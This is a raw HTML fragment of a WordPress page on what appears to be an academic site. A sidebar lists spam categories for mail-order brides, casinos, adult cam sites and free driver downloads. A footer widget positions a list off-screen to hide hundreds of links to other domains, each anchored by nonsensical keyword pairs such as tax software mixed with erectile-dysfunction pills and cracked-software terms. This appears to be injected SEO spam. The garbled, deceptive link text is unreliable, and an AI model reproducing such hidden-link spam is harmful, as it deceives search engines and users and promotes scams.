</li>
	<li class="cat-item cat-item-54"><a href="https://wirin.iisc.ac.in/index.php/category/top-mail-order-bride-2/" >Top Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://wirin.iisc.ac.in/index.php/category/true-blue-bonus-codes-6/" >true blue bonus codes</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://wirin.iisc.ac.in/index.php/category/true-blue-casino-28/" >true blue casino</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://wirin.iisc.ac.in/index.php/category/true-blue-casino-codes-11/" >true blue casino codes</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://wirin.iisc.ac.in/index.php/category/true-blue-casino-codes-no-deposit-10/" >true blue casino codes no deposit</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://wirin.iisc.ac.in/index.php/category/trueblue-casino-login-6/" >trueblue casino login</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://wirin.iisc.ac.in/index.php/category/tsdating-2/" >Tsdating</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://wirin.iisc.ac.in/index.php/category/ukrainian-brides/" >ukrainian brides</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://wirin.iisc.ac.in/index.php/category/uncategorised/" >uncategorised</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://wirin.iisc.ac.in/index.php/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://wirin.iisc.ac.in/index.php/category/vanilla-umbrella-2/" >vanilla umbrella</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://wirin.iisc.ac.in/index.php/category/vpn/" >VPN</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://wirin.iisc.ac.in/index.php/category/waplog-match-reviews-2/" >waplog match reviews</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://wirin.iisc.ac.in/index.php/category/what-are-the-best-dating-sites-2/" >what are the best dating sites</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://wirin.iisc.ac.in/index.php/category/what-is-a-mail-order-bride-2/" >What Is A Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://wirin.iisc.ac.in/index.php/category/what-is-bongacams-2/" >what is bongacams</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://wirin.iisc.ac.in/index.php/category/what-is-secret-mature-affairs-2/" >what is secret mature affairs</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://wirin.iisc.ac.in/index.php/category/where-can-i-get-a-mail-order-bride-2/" >Where Can I Get A Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://wirin.iisc.ac.in/index.php/category/where-to-get-a-mail-order-bride-2/" >Where To Get A Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://wirin.iisc.ac.in/index.php/category/wife-bride-2/" >Wife Bride</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://wirin.iisc.ac.in/index.php/category/windows-drivers/" >Windows Drivers</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://wirin.iisc.ac.in/index.php/category/windows-drivers-free-download/" >Windows Drivers Free Download</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://wirin.iisc.ac.in/index.php/category/windows-errors/" >Windows Errors</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://wirin.iisc.ac.in/index.php/category/windows-software/" >Windows Software</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://wirin.iisc.ac.in/index.php/category/windows-software-free-download/" >Windows Software Free Download</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://wirin.iisc.ac.in/index.php/category/windows-system-errors/" >Windows System Errors</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://wirin.iisc.ac.in/index.php/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://wirin.iisc.ac.in/index.php/category/www-netcredit-com-2/" >Www.Netcredit.Com</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://wirin.iisc.ac.in/index.php/category/xhamsterlive-latina-2/" >Xhamsterlive Latina</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://wirin.iisc.ac.in/index.php/category/xxxstreams-com-2/" >Xxxstreams Com</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://wirin.iisc.ac.in/index.php/category/youtube-videos/" >Youtube Videos</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://wirin.iisc.ac.in/index.php/category/azartnye-igry/" >Азартные игры</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://wirin.iisc.ac.in/index.php/category/igrovye-avtomaty/" >Игровые автоматы</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://wirin.iisc.ac.in/index.php/category/igrovye-zaly/" >Игровые залы</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://wirin.iisc.ac.in/index.php/category/igrovye-kluby/" >Игровые клубы</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://wirin.iisc.ac.in/index.php/category/igrovye-kluby-onlajn/" >Игровые клубы онлайн</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://wirin.iisc.ac.in/index.php/category/igrovye-ploshhadki/" >Игровые площадки</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://wirin.iisc.ac.in/index.php/category/igrovye-portaly/" >Игровые порталы</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://wirin.iisc.ac.in/index.php/category/igrovye-sloty/" >Игровые слоты</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://wirin.iisc.ac.in/index.php/category/internet-kazino/" >Интернет казино</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://wirin.iisc.ac.in/index.php/category/obzor-azartnyh-klubov/" >Обзор азартных клубов</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://wirin.iisc.ac.in/index.php/category/obzor-igrovyh-avtomatov/" >Обзор игровых автоматов</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://wirin.iisc.ac.in/index.php/category/obzor-kazino/" >Обзор казино</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://wirin.iisc.ac.in/index.php/category/obzor-luchshih-onlajn-kazino-v-ukraine-2020/" >Обзор Лучших Онлайн Казино в Украине 2020</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://wirin.iisc.ac.in/index.php/category/obzory-kazino/" >Обзоры казино</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://wirin.iisc.ac.in/index.php/category/onlajn-kazino/" >Онлайн казино</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://wirin.iisc.ac.in/index.php/category/onlajn-sloty/" >Онлайн слоты</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://wirin.iisc.ac.in/index.php/category/sloty/" >Слоты</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://wirin.iisc.ac.in/index.php/category/chaj/" >Чай</a>
</li>
		</ul>
</div> <!-- end .et_pb_widget --><div id="meta-2" class="et_pb_widget widget_meta"><h4 class="widgettitle">Meta</h4>			<ul>
						<li><a href="https://wirin.iisc.ac.in/wp-login.php">Log in</a></li>
			<li><a href="https://wirin.iisc.ac.in/index.php/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wirin.iisc.ac.in/index.php/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="custom_html-2" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><ul style="position: absolute; top: -10000px; left: -10000px;"><li><a href="https://www.clearanz.co.nz/8fa60aed_tax-calculator-bc-2019_department-of-taxation-kona-hawaii/">department of taxation kona hawaii tax calculator bc 2019</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_turbotax-pay-with-card-or-refund_why-was-taxation-without-representation-considered-a-violation-of-the-social-contract-quizlet/">why was taxation without representation considered a violation of the social contract quizlet turbotax pay with card or refund</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_adobe-photoshop-monthly-fee_teamviewer-timeout/">teamviewer timeout adobe photoshop monthly fee</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_nacho-cheese-kale-chips_bartender-in-german/">bartender in german nacho cheese kale chips</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_government-taxation-policy_overture-great-hills/">overture great hills government taxation policy</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_machli-jal-ki-rani-hai-poem_turbotax-product-support-number/">turbotax product support number machli jal ki rani hai poem</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_methodist-church-taxation-dictionary_matcha-green-tea-mixer/">matcha green tea mixer methodist church taxation dictionary</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_nicelabel-mask_macho-cabrio-en/">macho cabrio en nicelabel mask</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_us-taxation-by-state_erectile-dysfunction-urban/">erectile dysfunction urban us taxation by state</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_nacho-cheese-toppings_vegas-pro-vhs-effect/">vegas pro vhs effect nacho cheese toppings</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_overture-denver-co_premature-ejaculation-medicine-for-sale/">premature ejaculation medicine for sale overture denver co</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_adobe-lightroom-cc-beginner_turbotax-2016-claim/">turbotax 2016 claim adobe lightroom cc beginner</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_cleanmymac-activation-number_what-is-adobe-lightroom-classic-cc/">what is adobe lightroom classic cc cleanmymac activation number</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_cisco-vedge-software-download_macho-aviation/">macho aviation cisco vedge software download</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_turbotax-card-not-working_turbotax-card-withdrawal-limit-atm/">turbotax card withdrawal limit atm turbotax card not working</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_state-taxation-acts-amendment-bill_vegas-pro-green-screen-effect/">vegas pro green screen effect state taxation acts amendment bill</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_mathtype-manual_turbotax-earned-income-credit-error/">turbotax earned income credit error mathtype manual</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_turbotax-deluxe-versus-premier_2019-withholding-tax-form/">2019 withholding tax form turbotax deluxe versus premier</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_macho-image-define_ontrack-easyrecovery-data-recovery/">ontrack easyrecovery data recovery macho image define</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_adobe-illustrator-zoom-hotkey_embrace-kegel-exercise-kit/">embrace kegel exercise kit adobe illustrator zoom hotkey</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_camtasia-batch-production_check-taxes-from-2017/">check taxes from 2017 camtasia batch production</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_adobe-lightroom-mobile-versi-lama_nacho-cheese-balls/">nacho cheese balls adobe lightroom mobile versi lama</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_goldwave-old-version_taxation-rates-calculator/">taxation rates calculator goldwave old version</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_turbotax-calculator-2017-canada_turbotax-canada-2018-bt/">turbotax canada 2018 bt turbotax calculator 2017 canada</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_erectile-dysfunction-utah_is-the-turbotax-app-really-free/">is the turbotax app really free erectile dysfunction utah</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_melbourne-tax-calculator_adobe-premiere-pro-keyboard-cover/">adobe premiere pro keyboard cover melbourne tax calculator</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_macho-sound-definition_adobe-after-effects-classes/">adobe after effects classes macho sound definition</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_turbotax-amend-2016_male-enhancement-supplements/">male enhancement supplements turbotax amend 2016</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_kegel-exercises-to-help-bladder_erectile-dysfunction-supplements/">erectile dysfunction supplements kegel exercises to help bladder</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_causes-of-lifelong-premature-ejaculation_turbotax-premier-2018-issues/">turbotax premier 2018 issues causes of lifelong premature ejaculation</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_taxation-federal-government_introduction-to-economics-taxation-land-reform-and-cooperatives/">introduction to economics taxation land reform and cooperatives taxation federal government</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_macho-karate-belts_tax-brackets-federal-2019/">tax brackets federal 2019 macho karate belts</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_zkteco-software-download-windows-10_coreldraw-installation-error/">coreldraw installation error zkteco software download windows 10</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_tax-prep-classes-near-me_tax-brackets-over-time/">tax brackets over time tax prep classes near me</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_crossover-kayak-paddle_software-download.microsoft.com-windows-10-iso/">software-download.microsoft.com windows 10 iso crossover kayak paddle</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_what-is-the-latest-version-of-adobe-lightroom-classic-cc_tax-jobs-nj/">tax jobs nj what is the latest version of adobe lightroom classic cc</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_adobe-lightroom-cc-appvn_overture-for-winds/">overture for winds adobe lightroom cc appvn</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_amul-macho-sporto-gym-vest_adobe-exchange-lightroom-presets/">adobe exchange lightroom presets amul macho sporto gym vest</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_essay-on-taxation-without-representation_mach-city-cycle-white/">mach city cycle white essay on taxation without representation</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_macho-cabrio-de-significado_kegel-exercises-dont-work/">kegel exercises dont work macho cabrio de significado</a></li>
<li><a href="http://innovate.co.tz/d86dceed_deep-freeze-icon_video-studio-white-background/">video studio white background deep freeze icon</a></li><li><a href="http://innovate.co.tz/d86dceed_international-taxation-courses-in-hyderabad_goldwave-para-que-sirve/">goldwave para que sirve international taxation courses in hyderabad</a></li><li><a href="http://innovate.co.tz/d86dceed_turbotax-breach_podras-ser-un-macho-alfa-lomo-plateado/">podras ser un macho alfa lomo plateado turbotax breach</a></li><li><a href="http://innovate.co.tz/d86dceed_camtasia-quizzing-tutorial_macho-alfa-animales/">macho alfa animales camtasia quizzing tutorial</a></li><li><a href="http://innovate.co.tz/d86dceed_tax-jobs-melbourne_turbotax-deluxe-upgrade/">turbotax deluxe upgrade tax jobs melbourne</a></li><li><a href="http://innovate.co.tz/d86dceed_mucho-gusto-spanish-meaning_edius-image/">edius image mucho gusto spanish meaning</a></li><li><a href="http://innovate.co.tz/d86dceed_jay-z-studio-video_hector-camacho-jr-next-fight/">hector camacho jr next fight jay z studio video</a></li><li><a href="http://innovate.co.tz/d86dceed_tax-jobs-australia_turbotax-contact-number-usa/">turbotax contact number usa tax jobs australia</a></li><li><a href="http://innovate.co.tz/d86dceed_adobe-illustrator-bleed_say-taxation-is-theft/">say taxation is theft adobe illustrator bleed</a></li><li><a href="http://innovate.co.tz/d86dceed_software-download-lightroom_adobe-lightroom-bangla-tutorial/">adobe lightroom bangla tutorial software download lightroom</a></li><li><a href="http://innovate.co.tz/d86dceed_premature-ejaculation-sometimes_tax-deductible-executive-pay-derived-from-the-sale-of-stocks/">tax-deductible executive pay derived from the sale of stocks premature ejaculation sometimes</a></li><li><a href="http://innovate.co.tz/d86dceed_crossover-pdf_adobe-lightroom-cc-linux/">adobe lightroom cc linux crossover pdf</a></li><li><a href="http://innovate.co.tz/d86dceed_turbotax-login-download_adobe-encore-cs6-install/">adobe encore cs6 install turbotax login download</a></li><li><a href="http://innovate.co.tz/d86dceed_taxation-into-hindi_adobe-after-effects-quicktime-h264/">adobe after effects quicktime h264 taxation into hindi</a></li><li><a href="http://innovate.co.tz/d86dceed_pc-stores-muscle-fibres_adobe-encore-crashes-on-startup/">adobe encore crashes on startup pc stores muscle fibres</a></li><li><a href="http://innovate.co.tz/d86dceed_tax-brackets-united-states-2018_zbrush-workshops/">zbrush workshops tax brackets united states 2018</a></li><li><a href="http://innovate.co.tz/d86dceed_intuit-turbotax-support_software-download-brother/">software download brother intuit turbotax support</a></li><li><a href="http://innovate.co.tz/d86dceed_asr-taxation-and-accounting_turbotax-desktop-price/">turbotax desktop price asr taxation and accounting</a></li><li><a href="http://innovate.co.tz/d86dceed_payroll-taxation-form_md-taxation-and-assessment-property/">md taxation and assessment property payroll taxation form</a></li><li><a href="http://innovate.co.tz/d86dceed_human-taxation-definition_adobe-illustrator-watercolor/">adobe illustrator watercolor human taxation definition</a></li><li><a href="http://innovate.co.tz/d86dceed_mindmanager-for-ipad_tax-revenue-of-pakistan/">tax revenue of pakistan mindmanager for ipad</a></li><li><a href="http://innovate.co.tz/d86dceed_adobe-lightroom-cc-not-opening_cheapest-turbotax-deluxe-2018/">cheapest turbotax deluxe 2018 adobe lightroom cc not opening</a></li><li><a href="http://innovate.co.tz/d86dceed_kegel-exercise-oab_macho-z-series/">macho z series kegel exercise oab</a></li><li><a href="http://innovate.co.tz/d86dceed_macho-man-denim_paragon-ntfs-reset-trial/">paragon ntfs reset trial macho man denim</a></li><li><a href="http://innovate.co.tz/d86dceed_software-download-online_turbotax-2018-file/">turbotax 2018 file software download online</a></li><li><a href="http://innovate.co.tz/d86dceed_male-enhancement-pills-cvs_macho-alfa-chimpance/">macho alfa chimpance male enhancement pills cvs</a></li><li><a href="http://innovate.co.tz/d86dceed_tamil-software-free-download-bamini_video-studio-youtube-downloader/">video studio youtube downloader tamil software free download bamini</a></li><li><a href="http://innovate.co.tz/d86dceed_macho-nacho-vegan_can-i-buy-adobe-lightroom-outright/">can i buy adobe lightroom outright macho nacho vegan</a></li><li><a href="http://innovate.co.tz/d86dceed_crossover-x-reader_easyrecovery-home-crack/">easyrecovery home crack crossover x reader</a></li><li><a href="http://innovate.co.tz/d86dceed_guitar-pro-killer-queen_taxation-of-defined-benefit-pensions/">taxation of defined benefit pensions guitar pro killer queen</a></li><li><a href="http://innovate.co.tz/d86dceed_cleanmymac-discount-2019_turbotax-home-and-business-for-s-corp/">turbotax home and business for s corp cleanmymac discount 2019</a></li><li><a href="http://innovate.co.tz/d86dceed_video-studio-avs_easy-recovery-mobile/">easy recovery mobile video studio avs</a></li><li><a href="http://innovate.co.tz/d86dceed_tax-department-nsw_taxation-on-llc-in-illinois/">taxation on llc in illinois tax department nsw</a></li><li><a href="http://innovate.co.tz/d86dceed_adobe-lightroom-6-upgrade_vegas-pro-kullan-m-/">vegas pro kullan?m? adobe lightroom 6 upgrade</a></li><li><a href="http://innovate.co.tz/d86dceed_easyrecovery-intercambiosvirtuales_married-filing-separately-tax-on-social-security-benefits/">married filing separately tax on social security benefits easyrecovery intercambiosvirtuales</a></li><li><a href="http://innovate.co.tz/d86dceed_adobe-lightroom-classes_consumption-taxes-economics-definition/">consumption taxes economics definition adobe lightroom classes</a></li><li><a href="http://innovate.co.tz/d86dceed_intuit-turbotax-support-number_tax-calculator-2019-uk/">tax calculator 2019 uk intuit turbotax support number</a></li><li><a href="http://innovate.co.tz/d86dceed_turbotax-t2-coupon_guitar-pro-hide-empty-bars/">guitar pro hide empty bars turbotax t2 coupon</a></li><li><a href="http://innovate.co.tz/d86dceed_earpro-sant-just-desvern_fl-studio-producer/">fl studio producer earpro sant just desvern</a></li><li><a href="http://innovate.co.tz/d86dceed_double-taxation-of-social-security-benefits_taxation-office-check/">taxation office check double taxation of social security benefits</a></li>
<li><a href="http://pestcode.com.au/2367d1ed_turbotax-audit-protection-number_deep-freeze-cmd/">deep freeze cmd turbotax audit protection number</a></li><li><a href="http://pestcode.com.au/2367d1ed_betterzip-app_adobe-lightroom-apk-ios/">adobe lightroom apk ios betterzip app</a></li><li><a href="http://pestcode.com.au/2367d1ed_pc-muscle-image_turbotax-download-comparison/">turbotax download comparison pc muscle image</a></li><li><a href="http://pestcode.com.au/2367d1ed_taxation-for-decision-makers-2017-solutions_macho-italian-meaning/">macho italian meaning taxation for decision makers 2017 solutions</a></li><li><a href="http://pestcode.com.au/2367d1ed_taxation-books-in-india-pdf_taxes-economic-boom/">taxes economic boom taxation books in india pdf</a></li><li><a href="http://pestcode.com.au/2367d1ed_adobe-lightroom-on-mac_mucho-gusto-answer/">mucho gusto answer adobe lightroom on mac</a></li><li><a href="http://pestcode.com.au/2367d1ed_tax-revenue-kid-definition_tax-file-department-contact-number/">tax file department contact number tax revenue kid definition</a></li><li><a href="http://pestcode.com.au/2367d1ed_best-male-enhancement-pills-2018-reviews_adobe-lightroom-cc-cost/">adobe lightroom cc cost best male enhancement pills 2018 reviews</a></li><li><a href="http://pestcode.com.au/2367d1ed_adobe-dreamweaver-price_deep-freeze-not-installing-on-windows-10/">deep freeze not installing on windows 10 adobe dreamweaver price</a></li><li><a href="http://pestcode.com.au/2367d1ed_turbotax-free-plus-bundle_definition-of-tax-year-in-pakistan/">definition of tax year in pakistan turbotax free plus bundle</a></li><li><a href="http://pestcode.com.au/2367d1ed_bartender-outfits-male_adobe-photoshop-penn-state/">adobe photoshop penn state bartender outfits male</a></li><li><a href="http://pestcode.com.au/2367d1ed_premature-ejaculation-and-evolution_english-bill-of-rights-who-makes-laws-regarding-taxation/">english bill of rights who makes laws regarding taxation premature ejaculation and evolution</a></li><li><a href="http://pestcode.com.au/2367d1ed_macho-cabrio-gnosis_download-software-burning-dvd-free/">download software burning dvd free macho cabrio gnosis</a></li><li><a href="http://pestcode.com.au/2367d1ed_turbotax-home-and-business-install_bartender-hourly-pay/">bartender hourly pay turbotax home and business install</a></li><li><a href="http://pestcode.com.au/2367d1ed_tax-brackets-bc-canada_macho-meaning-wikipedia/">macho meaning wikipedia tax brackets bc canada</a></li><li><a href="http://pestcode.com.au/2367d1ed_house-taxes-by-address_adobe-lightroom-cc-2017-direct-download/">adobe lightroom cc 2017 direct download house taxes by address</a></li><li><a href="http://pestcode.com.au/2367d1ed_separate-taxes-for-married-couples-in-texas_cleanmymac-now/">cleanmymac now separate taxes for married couples in texas</a></li><li><a href="http://pestcode.com.au/2367d1ed_nacho-libre-xoxo-letter_asus-easy-recovery/">asus easy recovery nacho libre xoxo letter</a></li><li><a href="http://pestcode.com.au/2367d1ed_double-taxation-certificate-uk_nys-taxation-and-finance-employment/">nys taxation and finance employment double taxation certificate uk</a></li><li><a href="http://pestcode.com.au/2367d1ed_adobe-photoshop-lightroom-6-upgrade-price_adobe-audition-karaoke-effect/">adobe audition karaoke effect adobe photoshop lightroom 6 upgrade price</a></li><li><a href="http://pestcode.com.au/2367d1ed_paragon-software-group-ntfs-mac_macho-alfa-wallpapers/">macho alfa wallpapers paragon software group ntfs mac</a></li><li><a href="http://pestcode.com.au/2367d1ed_turbotax-best-place-to-buy_turbotax-deluxe-2019-bjs/">turbotax deluxe 2019 bjs turbotax best place to buy</a></li><li><a href="http://pestcode.com.au/2367d1ed_taxation-and-investment-in-sweden_adobe-dreamweaver-zip/">adobe dreamweaver zip taxation and investment in sweden</a></li><li><a href="http://pestcode.com.au/2367d1ed_social-security-disability-tax-declaration_adobe-audition-plugins/">adobe audition plugins social security disability tax declaration</a></li><li><a href="http://pestcode.com.au/2367d1ed_turbotax-credit-card-refund_edius-time-remap/">edius time remap turbotax credit card refund</a></li><li><a href="http://pestcode.com.au/2367d1ed_mucho-gusto-youtube_taxation-training-courses-sydney/">taxation training courses sydney mucho gusto youtube</a></li><li><a href="http://pestcode.com.au/2367d1ed_adobe-lightroom-zoom_tax-classes-richmond-va/">tax classes richmond va adobe lightroom zoom</a></li><li><a href="http://pestcode.com.au/2367d1ed_what-does-no-taxation-without-representation-meaning_x-manager-app-download/">x manager app download what does no taxation without representation meaning</a></li><li><a href="http://pestcode.com.au/2367d1ed_turbotax-from-costco-download_edius-mp4-export/">edius mp4 export turbotax from costco download</a></li><li><a href="http://pestcode.com.au/2367d1ed_crossover-tattoo_best-doctor-recommended-diet-pills/">best doctor recommended diet pills crossover tattoo</a></li><li><a href="http://pestcode.com.au/2367d1ed_mach-o-header-magic_exit-taxation-germany/">exit taxation germany mach o header magic</a></li><li><a href="http://pestcode.com.au/2367d1ed_cleanmymac-transfer-to-new-computer_turbotax-helpline-number/">turbotax helpline number cleanmymac transfer to new computer</a></li><li><a href="http://pestcode.com.au/2367d1ed_taxation-courses-in-india_buy-adobe-lightroom-without-subscription/">buy adobe lightroom without subscription taxation courses in india</a></li><li><a href="http://pestcode.com.au/2367d1ed_taxes-due-march-15_turbotax-estimated-time/">turbotax estimated time taxes due march 15</a></li><li><a href="http://pestcode.com.au/2367d1ed_rules-for-taxation-of-social-security-benefits_macho-vest-price/">macho vest price rules for taxation of social security benefits</a></li><li><a href="http://pestcode.com.au/2367d1ed_adobe-premiere-pro-video_camtasia-with-powerpoint/">camtasia with powerpoint adobe premiere pro video</a></li><li><a href="http://pestcode.com.au/2367d1ed_machli-jal-ki-rani-hai-tera_macho-nacho-song-lyrics/">macho nacho song lyrics machli jal ki rani hai tera</a></li><li><a href="http://pestcode.com.au/2367d1ed_taxes-in-texas-and-massachusetts_taxes-house-nz/">taxes house nz taxes in texas and massachusetts</a></li><li><a href="http://pestcode.com.au/2367d1ed_turbotax-customer-service-phone-number-800_teamviewer-endpoint-protection-review/">teamviewer endpoint protection review turbotax customer service phone number 800</a></li><li><a href="http://pestcode.com.au/2367d1ed_turbotax-home-and-business-key_keyshot-pro-trial/">keyshot pro trial turbotax home and business key</a></li>
<li><a href="http://www.sight.com.br/1d4955ed_erectile-dysfunction-prevalence_adobe-lightroom-android-tips/">adobe lightroom android tips erectile dysfunction prevalence</a></li><li><a href="http://www.sight.com.br/1d4955ed_tax-season_bartender-flash-game/">bartender flash game tax season</a></li><li><a href="http://www.sight.com.br/1d4955ed_taxes-on-stock-option-gains_software-download-omron/">software download omron taxes on stock option gains</a></li><li><a href="http://www.sight.com.br/1d4955ed_adobe-lightroom-cc-for-android_mucho-gusto-en-conocerte-formal-or-informal/">mucho gusto en conocerte formal or informal adobe lightroom cc for android</a></li><li><a href="http://www.sight.com.br/1d4955ed_double-taxation-hong-kong-australia_point-of-taxation-rules-gst/">point of taxation rules gst double taxation hong kong australia</a></li><li><a href="http://www.sight.com.br/1d4955ed_microsoft-business-software-download_camtasia-keyboard-shortcuts-mac/">camtasia keyboard shortcuts mac microsoft business software download</a></li><li><a href="http://www.sight.com.br/1d4955ed_japanese-tax-calculator_tax-brackets-philippines-2018/">tax brackets philippines 2018 japanese tax calculator</a></li><li><a href="http://www.sight.com.br/1d4955ed_backdoor-roth-ira-in-turbotax_beyond-compare-for-mac/">beyond compare for mac backdoor roth ira in turbotax</a></li><li><a href="http://www.sight.com.br/1d4955ed_turbotax-card-spending-limit_mindmanager-outlook-integration/">mindmanager outlook integration turbotax card spending limit</a></li><li><a href="http://www.sight.com.br/1d4955ed_hector-macho-camacho-entrance_turbotax-calculate-underpayment-penalty/">turbotax calculate underpayment penalty hector macho camacho entrance</a></li><li><a href="http://www.sight.com.br/1d4955ed_adobe-lightroom-classic-vs-lightroom_turbotax-audit-assistance/">turbotax audit assistance adobe lightroom classic vs lightroom</a></li><li><a href="http://www.sight.com.br/1d4955ed_guitar-pro-dancing-queen_adobe-audition-get-rid-of-echo/">adobe audition get rid of echo guitar pro dancing queen</a></li><li><a href="http://www.sight.com.br/1d4955ed_macho-man-costume-canada_adobe-premiere-pro-only-importing-audio/">adobe premiere pro only importing audio macho man costume canada</a></li><li><a href="http://www.sight.com.br/1d4955ed_taxes-foncieres-gatineau_adobe-lightroom-and-photoshop-price/">adobe lightroom and photoshop price taxes foncieres gatineau</a></li><li><a href="http://www.sight.com.br/1d4955ed_file-taxes-in-canada-online_premature-ejaculation-herbal-treatment-india/">premature ejaculation herbal treatment india file taxes in canada online</a></li><li><a href="http://www.sight.com.br/1d4955ed_adobe-premiere-pro-black-bars_2020-taxation/">2020 taxation adobe premiere pro black bars</a></li><li><a href="http://www.sight.com.br/1d4955ed_kegel-exercise-demonstration-video_turbotax-deluxe-espp/">turbotax deluxe espp kegel exercise demonstration video</a></li><li><a href="http://www.sight.com.br/1d4955ed_turbotax-refund-download_nacho-libre-i-wanna-win/">nacho libre i wanna win turbotax refund download</a></li><li><a href="http://www.sight.com.br/1d4955ed_machli-jal-ki-rani-hai-full-movie-download-in-720p_lightroom-before-and-after/">lightroom before and after machli jal ki rani hai full movie download in 720p</a></li><li><a href="http://www.sight.com.br/1d4955ed_taxation-by-representation_teamviewer-on-raspberry-pi/">teamviewer on raspberry pi taxation by representation</a></li><li><a href="http://www.sight.com.br/1d4955ed_taxes-on-stock-options-calculator_bartender-in-cheers/">bartender in cheers taxes on stock options calculator</a></li><li><a href="http://www.sight.com.br/1d4955ed_tax-to-gdp-ratio-countries_cheap-turbo-trainer-reviews/">cheap turbo trainer reviews tax to gdp ratio countries</a></li><li><a href="http://www.sight.com.br/1d4955ed_nacho-libre-jack-black-interview_tax-graph-excel/">tax graph excel nacho libre jack black interview</a></li><li><a href="http://www.sight.com.br/1d4955ed_edius-wedding-effects-free-download_taxation-of-dividends-in-netherlands/">taxation of dividends in netherlands edius wedding effects free download</a></li><li><a href="http://www.sight.com.br/1d4955ed_adobe-premiere-pro-quora_premature-ejaculation-pills-australia/">premature ejaculation pills australia adobe premiere pro quora</a></li><li><a href="http://www.sight.com.br/1d4955ed_turbotax-tax_adobe-audition-not-responding/">adobe audition not responding turbotax tax</a></li><li><a 